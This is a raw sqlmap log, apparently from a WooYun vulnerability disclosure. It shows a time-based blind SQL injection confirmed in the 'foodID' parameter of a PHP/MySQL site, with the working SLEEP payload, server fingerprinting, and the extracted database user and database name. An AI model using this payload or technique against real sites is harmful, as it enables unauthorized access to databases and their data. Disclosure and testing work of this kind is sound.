 [19:24:05] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:24:16] [INFO] GET parameter 'foodID' seems to be 'MySQL > 5.0.11 AND time-ba
sed blind' injectable
[19:24:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:24:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:24:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:24:22] [INFO] checking if the injection point on GET parameter 'foodID' is a
 false positive
GET parameter 'foodID' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Place: GET
Parameter: foodID
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=CANTURLFOODNUM&foodID=415041 AND SLEEP(5)-- ZtMW
---
[19:24:43] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:24:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[19:24:43] [INFO] fetching current user
[19:24:43] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[19:24:43] [INFO] retrieved:
[19:24:43] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:25:00] [INFO] adjusting time delay to 1 second due to good response times
daojia@10.1.1.%
current user:    'daojia@10.1.1.%'
[19:26:05] [INFO] fetching current database
[19:26:05] [INFO] retrieved: daojia
current database:    'daojia'
[19:26:32] [INFO] testing if current user is DBA
[19:26:32] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org